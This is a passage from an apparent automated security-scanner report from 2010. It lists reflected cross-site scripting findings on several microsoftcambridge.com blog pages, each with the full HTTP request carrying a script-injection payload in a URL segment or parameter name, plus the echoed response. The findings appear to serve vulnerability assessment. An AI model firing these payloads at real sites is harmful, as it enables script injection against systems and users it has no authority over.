href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">cc1dc\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;71728021632</span>/2010/04/27/introducing<wbr>-docs...-for-facebook/<wbr>&amp;amp;title=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.19">1.19. http://microsoftcambridge.com/blog/site/2010/04/27/introducing-docs�?�-for-facebook/ [REST URL parameter 6]</span>
&nbsp;<a class="PREVNEXT" href="#1.18">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.20">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/27<wbr>/introducing-docs...-for<wbr>-facebook/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 6 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>5744d"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3f7b6d882a2</b> was submitted in the REST URL parameter 6. This input was echoed as <b>5744d\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3f7b6d882a2</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/04/27<wbr>/introducing-docs<span class="HIGHLIGHT">5744d"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3f7b6d882a2</span>...-for-facebook/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:46 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:48 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23615<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/04/27<wbr>/introducing-docs<span class="HIGHLIGHT">5744d\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3f7b6d882a2</span>...-for-facebook/&amp;amp<wbr>;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.20">1.20. http://microsoftcambridge.com/blog/site/2010/04/27/introducing-docs�?�-for-facebook/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.19">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.21">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/27<wbr>/introducing-docs...-for<wbr>-facebook/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>6d917"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;67b830c629a</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>6d917\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;67b830c629a</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/04/27<wbr>/introducing-docs...-for<wbr>-facebook/?<span class="HIGHLIGHT">6d917"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;67b830c629a</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:12:30 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 31637<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/04/27<wbr>/introducing-docs...-for<wbr>-facebook/?<span class="HIGHLIGHT">6d917\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;67b830c629a</span>=1&amp;amp;title=Introducing Docs... for Facebook |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.21">1.21. http://microsoftcambridge.com/blog/site/2010/04/28/better-faster-cheaper-�?�-entrepreneurship-education/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.20">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.22">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/28<wbr>/better-faster-cheaper-..<wbr>.-entrepreneurship<wbr>-education/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>a4bfe"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c2baf7e88b0</b> was submitted in the REST URL parameter 2. This input was echoed as <b>a4bfe\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c2baf7e88b0</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">a4bfe"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c2baf7e88b0</span>/2010/04/28/better-faster<wbr>-cheaper-...-entrepr<wbr>eneurship-education/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:45 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:47 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11775<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">a4bfe\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;c2baf7e88b0</span>/2010/04/28/better-faster<wbr>-cheaper-...-entrepr<wbr>eneurship-education/&amp;amp<wbr>;title=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.22">1.22. http://microsoftcambridge.com/blog/site/2010/04/28/better-faster-cheaper-�?�-entrepreneurship-education/ [REST URL parameter 6]</span>
&nbsp;<a class="PREVNEXT" href="#1.21">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.23">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/28<wbr>/better-faster-cheaper-..<wbr>.-entrepreneurship<wbr>-education/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 6 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>5165f"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;196b37a6fbb</b> was submitted in the REST URL parameter 6. This input was echoed as <b>5165f\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;196b37a6fbb</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/04/28<wbr>/better-faster-cheaper-<span class="HIGHLIGHT">5165f"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;196b37a6fbb</span>...-entrepreneurship<wbr>-education/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:50 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:52 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23735<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/04/28<wbr>/better-faster-cheaper-<span class="HIGHLIGHT">5165f\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;196b37a6fbb</span>...-entrepreneurship<wbr>-education/&amp;amp;title<wbr>=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.23">1.23. http://microsoftcambridge.com/blog/site/2010/04/28/better-faster-cheaper-�?�-entrepreneurship-education/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.22">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.24">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/04/28<wbr>/better-faster-cheaper-..<wbr>.-entrepreneurship<wbr>-education/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>c2c5d"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ab035794e3b</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>c2c5d\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ab035794e3b</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/04/28<wbr>/better-faster-cheaper-..<wbr>.-entrepreneurship<wbr>-education/?<span class="HIGHLIGHT">c2c5d"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ab035794e3b</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:12:35 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 32786<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/04/28<wbr>/better-faster-cheaper-..<wbr>.-entrepreneurship<wbr>-education/?<span class="HIGHLIGHT">c2c5d\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ab035794e3b</span>=1&amp;amp;title=Better, Faster, Cheaper ... Entrepreneurship Education |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.24">1.24. http://microsoftcambridge.com/blog/site/2010/05/25/nerd-is-expanding-in-kendall-square/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.23">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.25">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>68abc"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;dd05134e78</b> was submitted in the REST URL parameter 2. This input was echoed as <b>68abc\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;dd05134e78</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">68abc"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;dd05134e78</span>/2010/05/25/nerd-is<wbr>-expanding-in-kendall<wbr>-square/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:34 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:37 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11667<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">68abc\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;dd05134e78</span>/2010/05/25/nerd-is<wbr>-expanding-in-kendall<wbr>-square/&amp;amp;title=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.25">1.25. http://microsoftcambridge.com/blog/site/2010/05/25/nerd-is-expanding-in-kendall-square/ [REST URL parameter 6]</span>
&nbsp;<a class="PREVNEXT" href="#1.24">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.26">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 6 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>c8364"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;bb9d27b921</b> was submitted in the REST URL parameter 6. This input was echoed as <b>c8364\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;bb9d27b921</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square<span class="HIGHLIGHT">c8364"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;bb9d27b921</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:12:42 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:45 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23627<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square<span class="HIGHLIGHT">c8364\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;bb9d27b921</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.26">1.26. http://microsoftcambridge.com/blog/site/2010/05/25/nerd-is-expanding-in-kendall-square/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.25">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.27">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>5109b"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;9ec870a37aa</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>5109b\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;9ec870a37aa</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/?<span class="HIGHLIGHT">5109b"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;9ec870a37aa</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:12:27 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 35525<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/05/25<wbr>/nerd-is-expanding-in<wbr>-kendall-square/?<span class="HIGHLIGHT">5109b\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;9ec870a37aa</span>=1&amp;amp;title=NERD is Expanding in Kendall Square! |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.27">1.27. http://microsoftcambridge.com/blog/site/2010/05/25/nerd-is-expanding-in-kendall-square/feed/ [REST URL parameter 7]</span>
